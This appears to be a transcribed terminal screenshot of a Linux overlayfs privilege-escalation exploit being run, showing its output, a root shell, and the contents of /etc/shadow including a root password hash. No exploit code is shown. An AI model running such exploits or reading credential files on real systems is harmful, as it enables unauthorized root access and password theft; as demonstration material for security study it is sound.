 billings@attacker: ~
$ ./overlayfs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#
# whoami
root
# sudo cat /etc/shadow
root:$1$4d893df2$lI5Np6Dl44.t8y3dnlxv4.:17330:0:99999:7:::
daemon:*:14797:0:99999:7:::
bin:*:14797:0:99999:7:::
sys:*:14797:0:99999:7:::
sync:*:14797:0:99999:7:::
games:*:14797:0:99999:7:::
man:*:14797:0:99999:7:::
lp:*:14797:0:99999:7:::
mail:*:14797:0:99999:7:::
news:*:14797:0:99999:7:::